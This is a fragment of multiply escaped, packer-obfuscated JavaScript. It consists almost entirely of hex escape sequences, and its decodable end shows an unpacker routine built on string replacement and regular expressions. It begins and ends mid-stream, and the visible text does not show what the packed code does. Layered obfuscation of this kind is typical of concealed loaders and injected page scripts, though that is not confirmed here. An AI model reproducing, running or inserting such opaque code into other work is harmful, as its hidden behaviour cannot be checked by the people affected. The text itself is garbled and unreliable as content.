x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x43\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x43\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x31\x6f\x5c\x5c\x31\x62\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x57\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x31\x34\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x53\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x59\x5c\x5c\x31\x6e\x5c\x5c\x58\x5c\x5c\x31\x31\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x73\x5c\x5c\x31\x39\x5c\x5c\x50\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x22\x5d\x3b\x31\x4f\x28\x31\x47\x28\x31\x41\x2c\x31\x42\x2c\x31\x74\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x47\x28\x31\x74\x29\x7b\x31\x46\x28\x31\x74\x3c\x31\x42\x3f\x31\x76\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x74\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x74\x3d\x31\x74\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x76\x5b\x35\x5d\x5d\x28\x31\x74\x2b\x31\x53\x29\x3a\x31\x74\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x74\x2d\x2d\x29\x7b\x31\x51\x28\x31\x45\x5b\x31\x74\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x76\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x76\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x74\x29\x2b\x31\x76\x5b\x36\x5d\x2c\x31\x76\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x74\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x76\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x76\x5b\x33\x5d\x5b\x31\x76\x5b\x32\x5d\x5d\x28\x31\x76\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\